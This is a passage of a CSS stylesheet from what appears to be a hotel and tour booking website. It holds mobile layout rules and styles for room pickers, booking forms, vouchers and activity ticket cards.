        display: flex;
        justify-content: flex-end;
        align-items: center;
        height: 40px;
        width: 100%;
        background: #132734;
    }

    #time-range {
        width: 100%;
    }

    .mob_wrap_btn_filtr {
        display: flex;
        height: 40px;
        width: 100%;
        margin-top: 15px;
        padding-left: 15px;
        padding-right: 15px;

    }

    .wrap_tours_m {
        padding-left: 15px;
        padding-right: 15px;
        box-sizing: border-box;
        width: 100%;
    }

    .item_result_img > img {
        width: 100%;
    }
    .item_result_h {
        width: 100%;
        margin-right: 0;
    }
    .wrap_tours {
        display: unset;
    }

    .head_popular {
        margin-left: 0px;
        margin-right: 0px;
        height: auto;
        font-size: 16px;
        padding: 15px 10px;
    }

    .hotel_content .btn_search_filter{
        margin-left: 10px;
        padding: 10px 40px;
    }

    .wrap_tours_col {
        flex: none;
        flex-direction: column;
    }

    .wrap_check_hotel {
        display: flex;
        flex-direction: column;
    }

    .chec_day_pay > ul {
        list-style-type: none;
        margin-right: 25px;
    }

    .contact_info_pay > ul > li:nth-child(3) {
        display: none;
    }

    .room_info_pay > ul > li > input {
        width: 100%;
    }
    #_booking-page #_event-block {
        padding: 0 !important;
    }
    #_booking-page #_event-block .text-wrapper .title {
        margin: 20px 0 20px !important;
    }
    #_booking-page #_event-block .warning-block {
        margin-top: 0 !important;
    }
    #_booking-page #_event-block .text-wrapper{
        padding: 0 !important;
    }
    .highlights-block {
        margin: 20px 0 !important;
    }
    .highlights-block .addinfo-title {
        padding: 0 !important;
    }


    .pay_check_img {
        max-width: 100%;
        height: 200px;
        margin: 10px;
    }
    .main_tour_info {
        margin-top: 20px;
    }
    .list_people_book > li {
        margin-bottom: 20px;
    }
    .btn_book {
        margin-top: 0;
    }
        .paymant_go {
            width: 100%;
        }

        .big_image_mob_s {
            height: 200px;
            width: 345px;

        }

        .big_image_mob_s > img {
            height: 100%;
            object-fit: cover;
            width: 100%;
        }

        .nav_img_hotel_page {
            height: 100px;
        }

        .nav_img_hotel_page > img {
            height: 100%;
            width: 100%;
            object-fit: cover;
        }

        .all_option {
            border-top: 1px solid #ccc;
            margin-top: 50px
        }

        .contact_page_social_icon {
            display: none;
        }

        .AlfaBet {
            display: none;
        }

        .modal_registraton {
            width: 95%;
        }

        .modal_registraton > p {
            font-size: 16px;
        }

        .namehotel {
            font-size: 22px;
        }

        .mobnone {
            display: none !important;
        }

        .titleHotels {
            font-size: 16px;
        }

        .mobpadd {
            padding: 0;
        }

        #weather {
            margin-top: 3px;
            font-size: 11px;
        }

        #temperature {
            margin-top: -3px;
            font-size: 29px;
            color: grey;
            font-family: Robotomediumitalic;
        }

        #locations {
            color: grey;
            font-family: Roboto;
            font-size: 20px;
        }

        .mobBtn {
            display: block;
            width: 35px;
            height: 35px;
            font-size: 35px;
            /* padding-top: 10px; */
        position: absolute;
        right: 15px;
        /* left: 0px; */
        top: 0px;
        bottom: 0px;
        margin: auto;
    }

    .text {
        text-align: justify;
        padding-right: 15px;
    }

    .mainGallery {

        padding-right: 15px;
    }

    .imgBlock {
        height: 110px;
    }

    .news_mains {
        margin-top: 15px;

    }

    .lnew_title {
        font-size: 24px;
        font-family: Roboto;
        margin-bottom: 10px;
    }

    .lnew_ck {
        text-align: justify;
    }

    .lnew_props {
        width: 74%;
    }

    .lnew_img {
        width: 80px;
        height: 60px;
        border: 3px solid #e2e2e2;
        float: left;
        overflow: hidden;
    }

    .lnew_title {
        font-size: 24px;
        font-family: Roboto;
        margin-bottom: 10px;
        margin-top: 15px;
    }

    .pcnone {
        display: inline-block;
    }

    .mobnav {
        position: fixed;
        height: 100%;
        background: #142a38;
        right: -500px;
        top: 0px;
        z-index: 10000000;
        width: 100%;
        text-align: right;
        padding: 10px;
        color: #fff;
        transition: 0.4s;
    }

    .titleabout {
        left: 15%;
        font-size: 12px;
        width: 70%;
        top: 0 !important;
    }

    .singla_page_room_title{
        margin-bottom: 15px;
    }

    .openNavMob {
        right: 0;
    }

    .mobnav > ul {
        list-style-type: none;
        margin-top: 15%;
    }

    .mobnav > ul > li {
        margin-top: 10px;
        text-align: center;
        font-size: 22px;
        border-bottom: 1px solid #cccccc2e;
        padding-bottom: 10px;
    }

    .titleCountres {
        font-size: 20px;
        top: 0 !important;
    }

    .Flag {
        position: absolute;
        bottom: 9px;
        left: 2.33%;
    }

    .Flag > img {
        width: 40%;
    }

    /*.slick-slider{*/
    /*display: none;*/
    /*}*/
    .search_api {
        top: 0%;
        width: 100%;
        z-index: 1;
    }

    .mainslide {
        overflow: hidden;
        position: relative;
        height: 395px;
    }

    .treck {
        margin-top: 10px;
        padding: 0;
    }

    .downtext {
        font-family: Robotobold;
        font-size: 28px;
    }

    .uptext {
        font-size: 16px;
        font-family: RobotoLight;
    }

    .newsbig {
        margin-bottom: 10px;
    }

    .swiper-button-prev {
        display: none
    }

    .swiper-button-next {
        display: none

    }

    .logo > a > img {
        width: 100%;
        margin-top: 6px;
        margin-bottom: 5px;
    }

    .listCountry li {
        list-style-type: none;
        margin-bottom: 8px;
    }

    .headerNav > .headerNavright {
        text-align: right;

        padding-right: 15px;
    }

    .paymanttype {
        display: block;
        margin-bottom: 20px;
        margin-top: 0;
    }

    .footerlogo {
        text-align: center;
    }

    .footerlogo > a > img {
        width: 50%;
        margin-left: 0;
    }

    .copyRight {
        font-size: 12px;
        text-align: center;
        color: grey;
        margin-bottom: 19px;
        padding-top: 5px;
    }

    .footer {
        background: #142a38;
        padding-top: 1px;
        padding-bottom: 6px;
    }

    .filtrCountryBlock {
        box-shadow: 0px 2px 4px -3px grey;
        margin-top: 0px;
        margin-bottom: 0;
        padding: 5px;
    }

    .sublist {
        list-style-type: none;
        margin-left: 15px;
        margin-bottom: 20px;
    }

    .contentCountry {
        margin-top: 15px;

    }

    .imgBlocks {
        overflow: hidden;
        height: 120px;
        position: relative;
        padding-left: 6px;
    }

    .imgBlocks a > img {
        position: absolute;
        height: 100%;
    }

    .Whater {
        display: none;
    }

    .mobWhater {
        position: absolute;
        left: 20px;
        display: block;
    }

    #weather {
        margin-top: -3px;
        font-size: 11px;
        color: #ff6b00;
    }

    #locations {
        color: #ff6b00;
        font-family: Roboto;
        font-size: 15px;
        margin-top: 2px;
    }

    .wraperogin {
        margin-top: 32px;
        margin-bottom: 20px;
    }

    .block_login {
        margin-top: 50px;
        padding: 25px 40px;
        width: 100%;
        margin: 0 auto;
    }

    .title_login {
        text-align: center;
        margin-top: 20px;
        font-size: 18px;
        color: #053775;
        font-family: RobotoLight;
    }

    .borderRight {
        border-left: 1px solid #FFFFFF !important;
    }

    .cover {
        position: relative;
        height: 150px;
        overflow: hidden;
        position: relative;

    }

    .mobpadleft {
        padding-left: 15px;
    }

    .send_cont_success {
        color: #009c07;
        font-size: 15px;
        text-align: center;
    }

    .slide_info-tour {
        height: 250px;
    }

    .slide-inner {
        height: 250px !important;
    }

    .info_tour_description {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .info_tour_description > ul {
        margin-left: 15px;
    }

    .text > p > img {
        width: 100% !important;
        height: auto !important;
        margin: 0 !important;
    }

    /*.text > p {*/
    /*    overflow: hidden;*/
    /*}*/

    .hotel_cotet {
        width: 100%;
        /*padding-left: 15px;*/
        /*padding-right: 15px;*/
    }

    .hotel_cotet > h1 {
        font-size: 19px;
    }

    .section_one {
        flex-direction: column;
    }

    .slider {
        width: 350px !important;
        margin: 0 auto !important;
    }

    .g_av_title {
        width: 100%;
        margin: 15px 0px;
    }

    .big_image_mob_s {
        height: 215px;
    }


    .mg_comment {
        /*width: 100%;*/
        text-align: justify;
    }

    .mobile_rooms_g {
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
        /*padding: 0 20px;*/
    }
    .changed_sizes_checkbox{
        margin: 4px 0 0;
        line-height: normal;
        width: 20px;
        height: 20px;
    }
    .pc_rooms_g {
        display: none;
    }

    .rooms_table_m {
        display: flex;
        flex-direction: column;
        margin-bottom: 20px;
        box-shadow: 0px 2px 5px 1px rgba(0, 0, 0, 0.16);
        padding: 5px;
    }

    .rooms_table_row_m {
        display: flex;
        flex-direction: row;
        border-bottom: 1px solid #f2f2f2;
        padding: 10px 0px;
    }

    .room_t_m {
        display: flex;
        width: 30%;
        font-family: Roboto;
    }

    .room_t_s {
        display: flex;
        flex: 1;
        color: #636363;
        font-family: RobotoLight;
        cursor: pointer;
    }

    .hotels_a_cover {
        height: auto;
    }

    .searc_h {
        width: 300px;
        flex-direction: column;
    }

    .cover_serach {
        position: relative;
        height: 300px;


    }

    .search_keyword {
        width: 100%;
    }

    .calendar {
        position: relative;
        width: 100%;
        height: 50px;
        background: #fff;
        margin-top: 5px;
    }

    .adults_room_ch {
        width: 100%;
        border-left: 1px solid #ccc;
        /*display: flex;*/
        /* align-items: center; */
        /*flex-direction: column;*/
        position: relative;
        background: #fff;
        margin-top: 3px;
        margin-bottom: 20px;
        background: #fff !important;

        min-height: 40px;
    }

    .flex_div_s {
        justify-content: flex-start;
    }

    .hotel_content {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }

    /*.item_result_h {*/
    /*    width: 100%;*/

    /*}*/

    .leyer_Serach {
        align-items: start;
        padding: 60px 30px;
    }

    .btn_search {
        display: block;
        background: #ff6b00;
        height: 40;
        text-align: center;

    }
    .filtr_title{
        padding-top: 15px;
    }

    .btn_search > p {
        margin-bottom: 0;
        color: #fff;
        padding: 10px;
    }

    .wrap_filtr {
        display: block;
        position: fixed;
        background: #fff;
        left: -1000px;
        transition: 0.4s;
        top: -30px;
        z-index: 99999;
        width: 100%;
        height: 100vh;
        overflow-y: scroll;
    }

    .wrap_filtr_anim {
        left: 0px;
    }

    .cover_serach img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    .nav_img_hotel_page {
        height: 74px;
    }

    .nav_img_hotel_page > img {
        height: 100%;
        width: 100%;
        object-fit: cover;
    }

    .open_f {
        background: #142a38;
        padding: 5px;
        right: 0;
        width: 100%;
        border-radius: 3px;
        display: flex;
        justify-content: center;
        align-items: center;
        cursor: pointer;
        font-size: 16px;
        color: #fff;
    }

    .big_image_mob_s {
        height: 200px;
    }


    #rooms_list_paxs .t_check_members{
    display: block;
        position: relative;

    }
    .remove_paxs_singl_page{
        position: absolute;
        top: -15px;
        right: 0;
    }
    .t_check_members .t_check_m_one_m:not(:first-child){
        border-bottom: 1px solid #ebe3e3;
    }
    .t_check_m_one{
        border-bottom: 1px solid #fff;
    }
    /*.for-text-down .text{*/
    /*    margin-top: 400px;*/
    /*}*/
}

.hotel_flexing {
    display: flex;
    /*width: 95%;*/
    /*margin-bottom: 20px;*/
}

.items > span {
    background: #fff;
    display: inherit;
    padding: 0px;
    border-bottom: 1px dashed #ccc;
    border-right: 1px dashed #ccc;
    border-left: 1px dashed #ccc;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    height: 0px;
    overflow: hidden;
    position: relative;

}

/*.show_all{*/
/*    position: absolute;*/
/*    bottom:0;*/
/*    left: 0;*/
/*}*/
.phone_hotel {
    border: 1px solid orangered;
}

.phone_hotel > ul {
    list-style-type: none;
}

.rooms_fa {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
}

.rooms_fa > li {
    background: #ffffff;
    color: #142a38;
    font-size: 14px;
    padding: 3px;
    margin-right: 3px;
}

.wrap_room_fact {
    padding-top: 10px;
}

.error_room {
    height: 70vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

.error_room_info {
    width: 600px;
    height: 150px;
    background: white;
    border-radius: 5px;
    box-shadow: 0px 0px 6px -3px red;
    padding: 10px;

}

.error_room_info > p {
    text-align: center;
    margin-bottom: 15px;
}

.error_room_info > p > a {
    background: red;
    padding: 6px 20px;
    color: #fff;
}

.remark_box {
    padding: 5px;

}

.remark_textarea {
    resize: none;


}

.modal_info_reg > ol {
    padding: 0;
    margin-left: 15px;
}

.title_modal_reg {
    font-weight: bold;
    font-size: 16px;
}

.text_modal_reg > a {
    color: mediumblue;
}

.modal_info_reg {
    overflow: hidden;
    height: 100%;
    position: fixed;
    top: 10px;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 100;
    background: #fff;
    width: 100%;
    /*margin: auto;*/
    border: 1px solid #142a38;
    display: none;
}

.scrolling_modal {
    overflow-y: scroll;
    height: 90%;
    padding: 10px;
}

.modal_info_reg_head {
    background: #142a38;
    height: 30px;
    width: 100%;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding-right: 15px;
    color: #fff;
}

.btn_reg_modal {
    height: 40px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.btn_reg_modal > span {
    background: darkgreen;
    color: #fff;
    width: 120px;
    height: 30px;
    border-radius: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}

.multyroom_btn {
    position: absolute;
    top: 43px;
    right: 0;
    color: #fff;
    font-size: 10px;
    width: 95px;
    display: flex;
    align-items: center;
    height: 30px;
    justify-content: space-between;
}

.ios_style_btn {
    margin-top: 3px;
}

.switch-wrap {
    cursor: pointer;
    background: #15273b;
    padding: 3px;
    width: 40px;
    height: 20px;
    border-radius: 15px;
}

.switch-wrap input {
    position: absolute;
    opacity: 0;
    width: 0;
    height: 0;
}

.switch {
    height: 100%;
    display: grid;
    grid-template-columns: 0fr 1fr 1fr;
    -webkit-transition: .4s;
    transition: .4s;
}

.switch::after {
    content: '';
    border-radius: 50%;
    background: #ccc;
    grid-column: 2;
    -webkit-transition: background .2s;
    transition: background .2s;
}

input:checked + .switch {
    grid-template-columns: 1fr 1fr 0fr;
}

input:checked + .switch::after {
    background-color: #52cf71;
}

.pax_multy {
    width: 250px;
    height: auto;
    position: absolute;
    top: 45px;
    right: 100px;
}

.add_paxx_multy {
    width: 100%;
    height: 40px;
    background: #132936c9;
    margin-top: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #f9f9f973;
    font-size: 24px;
    transition: 0.4s;
    cursor: pointer;
}

.add_paxx_multy:hover {
    background: #ffa500;
    color: #fff;
}


/*_____________________________*/
.multy {
    height: auto;;
    display: flex;
    justify-content: flex-end;
}

.box_multy {
    width: 350px;
    height: auto;
    justify-content: flex-end;
    display: flex;

}

.wrap_multy {
    display: none;
    flex: 1;
    flex-direction: column;
}

.type_multy {
    width: 100px;
    height: 40px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    color: #fff;
    font-size: 12px;
}


.multy_room_list {
    width: 250px;
    height: auto;
    display: flex;
    flex-direction: column;
    padding: 5px
}

.item_multy_room {
    display: flex;
    width: 100%;
    height: 40px;
    border: 1px solid #615555;
    background: #fff;
    flex-direction: row;
    position: relative;
    box-sizing: border-box;
    margin-bottom: 5px;
}

.icon_pax {
    width: 40px;
    height: 40px;
    border-right: 1px solid #615555;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
}

.num_pax_multy {
    display: flex;
    flex: 1;

    height: 40px
}

.pax_send {
    display: flex;
    list-style-type: none;
    margin: 0;
    padding: 0;
    height: 40px;
    align-items: center;
    flex: 1;
    justify-content: space-around;
}

.pax_send > li {
    font-size: 14px
}

.pax_send > li > span {
    margin-left: 3px;
}

.add_count_pax {
    position: absolute;
    width: 100%;
    height: auto;
    padding-bottom: 5px;
    padding-top: 5px;
    border: 1px solid red;
    left: 0;
    top: 100%;
    right: 0;
    box-sizing: border-box;
    display: none;
    background: #fff;
    z-index: 1000;
}

.multy_ad {
    display: flex;
    flex-direction: row;
    height: 30px;
}

.multy_ad_title {
    display: flex;
    flex: 1;
    align-items: center;
    padding-left: 10px;
}

.num_pax {
    display: flex;
    flex: 1;
    align-items: center;
    justify-content: center;
}

.nums_p {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
}

.nums_p > li {
    width: 25px;
    height: 25px;
    border: 1px solid orange;
    display: flex;
    justify-content: center;
    align-items: center;
}

.nums_p > li:nth-child(2) {
    border: none;
}

.add_multy {
    width: 240px;
    margin-left: 5px;
    height: 40px;
    background: #f1b42c;
    border: none;
    color: #fff;
    outline: none;
    cursor: pointer;
}

.remove_multy_item {
    position: absolute;
    left: 100%;
    width: 18px;
    height: 35px;
    display: flex;
    align-items: center;
    color: red;
    justify-content: center;

}

.remove_multy {
    cursor: pointer;
}

.check_multy {
    margin: 0 !important;
    margin-right: 5px !important;
}

.room_count_v {
    margin-top: 10px;
    text-align: center;
}

.voucher_wrap {
    width: 600px;
    height: 300px;
    background: #fff;
    padding: 15px;
    border-radius: 3px;
}

.v_tr {
    border: 1px solid red
}

.v_td {
    float: left;
}

.d_pdf_wrap {
    display: flex;
    justify-content: flex-end;
    /*width: 690px;*/
    margin-top: 15px;
    margin-bottom: 15px;
}

.payment-new-class{
    max-width: 600px;
}



.d_pdf_wrap > button, .d_pdf_wrap > a.button, .d_pdf_wrap > a {
    display: inline-block;
    background: #00a65a;
    border: 1px solid #00a65a;
    color: #fff;
    padding: 8px 10px;
}

.split_rooms {
    border-bottom: 1px solid orange;
    height: 21px;
    position: relative;
    text-align: center;
}

.split_rooms > span {
    position: absolute;
    top: 8px;
    background: #fff;
    left: 0;
    right: 0;
    margin: auto;
    width: 60px;
}

.group_rooms {

}

.group_rooms_items {
    border: 1px solid #dcd8d8;
    margin-bottom: 10px;
    border-radius: 3px;
    position: relative;
}

.group_rooms_item {

    display: flex;
    align-items: baseline;
    padding: 5px;
}
.for-flex{
    display: flex;
    width: 88%;
}

.group_book {
    border: 1px solid #ff6b00;
    background: #ff6b00;
    color: #fff;
    position: absolute;
    right: 5px;
    top: 5px;
    padding: 2px 15px;
    border-radius: 3px;
}

.group_fact {
    border-top: 1px solid #dcd8d8;
}

.singla_page_room_title {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    margin-top: 10px;
}

.add_room_single_page {
    background: #142a3882;
    height: 40px;
    margin-top: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 24px;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    transition: 0.4s;
}

.add_room_single_page:hover {
    background: #ff6b00;
}

.ac_more_book {
    background: #ff6b00;
    width: 55px;
    display: flex;
    font-size: 14px;
    height: 25px;
    justify-content: center;
    align-items: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    transition: 0.3s;
}

.ac_more_book:hover {
    background: #132936;
    color: #fff;
}

.ac_filtr_date {
    display: flex;
    height: 40px;
    align-items: center;
    margin-bottom: 20px;
}
@media(max-width: 578px){
    .ac_filtr_date{
        flex-direction: column;
        height: auto;
    }
    .ac_filtr_date .ac_checin,.ac_filtr_date .ac_checout{
        justify-content: center;
    }
}
.ac_checin {
    width: 200px;
    height: 40px;
    display: flex;
    align-items: center;
}

.ac_checout {
    width: 200px;

    height: 40px;
    display: flex;
    align-items: center;
}

.ac_string {
    width: 60px;

    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.ac_border {
    height: 1px;
    width: 100%;
    display: inline;
    background: #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}

.ac_border_to {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    width: 25px;
    height: 25px;

    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    border-radius: 15px;
    font-size: 12px;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}

.ac_button_search {
    height: 34px;
    background: #ff6b00;
    width: 80px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    margin-left: 10px;
    border-radius: 3px;
    border: none;
}

.ac_button_search:hover {
    background: #132936;
}

.wrap_ac_noresult {
    width: 400px;
    margin: 0 auto;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    padding: 15px;
    border-radius: 5px;
    margin-top: 60px;
}

.ac_no_result_icon {
    display: flex;
    justify-content: center;
}

.ac_noresult_test > p {
    text-align: center;
    font-size: 16px;
    color: #5a5656;
}

.ac_go_to_book {
    display: flex;
    justify-content: center;
    margin-top: 15px;
}

.ac_go_to_book > a {
    height: 30px;
    width: 130px;
    background: #ff6b00;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    transition: 0.4s;
}

.ac_go_to_book > a:hover {
    background: #132936;
}

.ac_cancel {
    background: red;
    align-items: center;
    display: flex;
    width: 150px;
    justify-content: center;
    margin-left: 15px;
    color: #fff;
}

.ac_cancel_go {
    background: #ff6b00;
    align-items: center;
    display: flex;
    width: 150px;
    justify-content: center;
    margin-left: 15px;
    color: #fff;
}

.remove_paxs_singl_page {
    width: 30px;
    /*border: 1px solid red;*/
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    /*background: red;*/
    color: #ff6b00;
    margin-top: 27px;
}

.monb_room_wrap > ul {
    list-style-type: none;
    display: flex;
}

.monb_room_wrap > ul > li {
    display: flex;
    flex: 1;
    border: 1px solid red;
}

.contanier_room_mob {
    margin-bottom: 15px;
}

.wrap_approvd {
    height: 70vh;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.title_pay_status {
    font-size: 18px;
}

.wrap_approvd > a {
    width: 120px;
    height: 40px;
    border-radius: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: #ff6b00;
    margin-top: 30px;
}

.names_input {
    margin-bottom: 10px;
    margin-left: 5px;
}

.t_room_b {
    margin-left: 5px;
}

._chngeCurs_ {
    cursor: pointer;
}

.remove_paxs_singl_page {
    cursor: pointer;
}

@media screen and (max-width: 330px) {
    .slider {
        width: 290px !important;
    }
}

.newsText p {
    font-size: 14px;
}

.newsText > h2 {
    font-size: 14px;
}

.newsText > h3 {
    font-size: 14px;
}

.close_modal_reg {
    cursor: pointer;
}


/*_______________/\____ACIVITI STYLE______________________*/

.content-container {
    position: relative;
    max-width: 1920px;
    /*border: 1px solid green;*/
    min-width: 320px;
    margin: 0 auto;
}

.content-container-narrow {
    position: relative;
    max-width: 1152px;
    min-width: 320px;
    margin: 0 auto;
}

.background-img-block {
    overflow: hidden;
    display: inline-flex;
}

.background-img-block img {
    width: 100%;
}

#_search-section {
    position: relative;
}

#_search-section .background-img-block {
    max-height: 314px;
}

#_search-block {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    border: 1px solid red;
    max-width: 573px;
    font-size: 16px;
}

/*#_search-block > div {*/
/*    background-color: #ffffff;*/
/*    width: 100%;*/
/*    display: flex;*/
/*    justify-content: space-between;*/
/*}*/
/*#_search-block #_search-info-block {*/
/*    display: flex;*/
/*    flex: 1;*/
/*    !*justify-content: space-between;*!*/
/*    align-items: center;*/
/*    border: 1px solid #76795A;*/
/*    padding: 0 30px 0 10px;*/
/*}*/
/*#_search-info-block #_search-date {*/
/*    padding: 0 0 0 20px;*/
/*    border-left: 1px solid #cdcdcd;*/
/*    height: 100%;*/
/*    display: flex;*/
/*    align-items: center;*/
/*}*/
/*#_search-block #_search-date span {*/
/*    color: #767676;*/
/*}*/
/*#_search-block button {*/
/*    background-color: #FFA700;*/
/*    color: #ffffff;*/
/*    border: none;*/
/*    padding: 10px 30px;*/
/*    font-size: 16px;*/
/*    font-style: italic;*/
/*}*/
/*#_search-info-block i {*/
/*    margin-right: 5px;*/
/*}*/
/*#_search-info-block input {*/
/*    border: none;*/
/*}*/
/*#_search-info-block label {*/
/*    display: flex;*/
/*    flex: 1;*/
/*}*/
/*#_search-info-block input::-webkit-input-placeholder { !* Chrome/Opera/Safari *!*/
/*    font-size: 16px;*/
/*}*/
/*#_search-info-block input::-moz-placeholder { !* Firefox 19+ *!*/
/*    font-size: 16px;*/
/*}*/
/*#_search-info-block input:-ms-input-placeholder { !* IE 10+ *!*/
/*    font-size: 16px;*/
/*}*/
/*#_search-block input:-moz-placeholder { !* Firefox 18- *!*/
/*    font-size: 16px;*/
/*}*/

#_title-section {
    color: #142A38;
    text-align: center;
}

#_title-section h3 {
    font-size: 23px;
    margin: 31px 0 21px 0;
}

#_title-section p {
    margin: 0 0 27px 0;
    font-family: RobotoLight;
}

.ticket-block {
    display: flex;
    min-height: 224px;
    margin: 0 0 31px 0;
    box-shadow: 0 3px 10px 0 #E4E4E4;
}

.ticket-block .img-info {
    position: relative;
    flex: 0.27;
    overflow: hidden;
    max-height: 200px;
    padding: 12px;
}

.ticket-block .img-info img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 5px;
}

.ticket-block .text-info {
    flex: 0.73;
    padding: 13px 22px 0;
}

.ticket-block .text-info p {
    margin: 0;
}

.ticket-block .text-info .title {
    font-size: 18px;
    font-family: Robotobold;
    max-width: 595px;
}

.ticket-block .text-info .price-block {
    float: right;
    flex-direction: column;
}

.ticket-block .text-info .price-block .price-info {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    color: #FD7213;
    font-size: 17px;
    font-family: RobotoBold, sans-serif;
}

.ticket-block .text-info .price-block .price-info i {
    font-size: 16px;
    margin: 0 5px 0 0;
}

.ticket-block .text-info .price-block button {
    background-color: #142A38;
    font-size: 16px;
    border: none;
    color: #fff
}

.ticket-block .text-info .price-block button a {
    display: inline-block;
    height: 100%;
    color: inherit;
    text-decoration: none;
    padding: 7px 3px 7px;
    font-size: 14px;
    font-family: Roboto;
}

.ticket-block .text-info p.location-info {
    font-size: 14px;
    font-family: Roboto;
    color: #7E7E7E;
    margin: 12px 0;
}

.ticket-block .text-info .location-info i {
    margin: 0 5px 0 0;
    font-size: 14px;
}

.ticket-block .text-info .date-info {
    color: #FD7213;
    font-size: 18px;
    font-family: Roboto;
    margin: 0 0 10px 0;
}

.ticket-block .text-info .description {
    color: #2E2E2E;
    font-size: 15px;
    /* padding: 0 0 20px 0; */
    max-width: 646px;
    margin: 15px 0 0 0;
    font-family: 'RobotoLight', sans-sans-serif;
    justify-content: center;
}

.filters-form {
    display: flex;
    flex-direction: column;
    max-width: 320px;
    margin: 0 33px 0 0;
}

.filters-block {
    border: 1px solid #E5E5E5;
    box-shadow: 0 3px 6px 0 #E4E4E4;
    margin: 0 0 15px 0;
    /*padding: 0 15px;*/
}

.filters-block .filter-title {
    color: #012636;
    font-size: 16px;
    font-weight: bold;
    margin: 21px 0 15px;
    font-family: RobotoBold;
}

.filter-search-btn {
    background-color: #FF6B00;
    color: #ffffff;
    font-size: 18px;
    padding: 12px 17px 12px;
    align-self: flex-end;
    border: none;
    border-radius: 5px;
}

.filter-search-btn i {
    margin: 0 20px 0 0;
}

#_filter-location-block,
#_filter-price-block,
#_filter-keyword-block {
    padding: 0 0 15px;
    border-bottom: 1px solid #CCCCCC;
}

#_filter-location-block > div {
    display: flex;
}

#_filter-location-block #_filter-location {
    /*position: relative;*/
    /*-moz-appearance:none; !* Firefox *!*/
    /*-webkit-appearance:none; !* Safari and Chrome *!*/
    /*appearance:none;*/
    padding: 17px 35px 17px 11px;
    background: #ffffff;
}

/*.filters-block #_filter-location::before {*/
/*    position: absolute;*/
/*    content: "";*/
/*    width: 5px;*/
/*    height: 5px;*/
/*    border-right: 3px solid transparent;*/
/*    border-left: 3px solid transparent;*/
/*    border-bottom: 4px solid black;*/
/*}*/
#_filter-location-block #_filter-location:focus,
#_filter-location-block #_filter-location:active {
    outline: none;
}

#_filter-location-block #_filter-location option {
    background-color: #ffffff;
}

#_filter-location-block #_filter-location option:disabled {
    color: #A1A1A1;
}

.filters-block .filter-field {
    border: 1px solid #CCCCCC;
    border-radius: 3px;
}

#_filter-location-block #_filter-country-code {
    width: 100%;
    padding: 17px 0 17px 11px;
    margin: 0 0 0 7px;
}

#_filter-price-block .filter-title {
    margin: 30px 0 25px;
}

#_filter-keyword-block textarea {
    max-width: 100%;
    min-height: 120px;
    resize: vertical;
}

#_filter-keyword-block {
    padding: 0 0 25px;
}

#_filter-segment-block .filter-title {
    margin: 25px 0 30px;
}

.filters-block .filter-title-thin {
    color: #012636;
    font-size: 14px;
    font-family: RobotoLight;
    /* font-weight: 100; */
    margin: 0;
}

#_tour-cat-accordion-block .accordion-item .accordion-sub-cat {
    padding: 0 0 10px 0;
    border-bottom: 1px solid #CCCCCC;
}

#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span {
    display: inline-block;
    width: 100%;
    height: 100%;
    color: #656565;
    font-size: 13px;
    text-decoration: none;
    font-family: RobotoLight;
}

#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span:hover,
#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span:focus,
#_tour-cat-accordion-block .accordion-item .accordion-sub-cat span:active {
    color: #142a38;
    text-decoration: none;
}

#_tour-cat-accordion-block .accordion-item .accordion-heading-block {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 20px 0;
    margin: 0;
    cursor: pointer;
}

#_tour-cat-accordion-block .accordion-body {
    display: none;
   height: -webkit-min-content;
    position: relative;
    cursor: pointer;

}

#_filters-page {
    display: flex !important;
    flex-direction: row;
    /*justify-content: space-around;*/
}

#_search-result {
    width: 100%;
}

.ticket-details-block {
    min-height: auto;
    margin-top: 30px;
    padding: 15px 0;
}

.ticket-block.ticket-details-block .text-info {
    display: flex;
    align-items: center;
    padding: 21px 20px 34px;
}

.ticket-block.ticket-details-block .detailed-price-info {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;

}
.ticket-block .detailed-price-info {
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    align-items: center !important;
}

.ticket-block.ticket-details-block .detailed-price-info .price {
    display: flex;
    align-items: center;
    color: #FD7213;
    font-size: 17px;
    font-weight: bold;
    margin: 0 0 0 0;
}

.ticket-block.ticket-details-block .detailed-price-info .price i {
    font-size: 16px;
    margin: 0 5px 0 0;
}

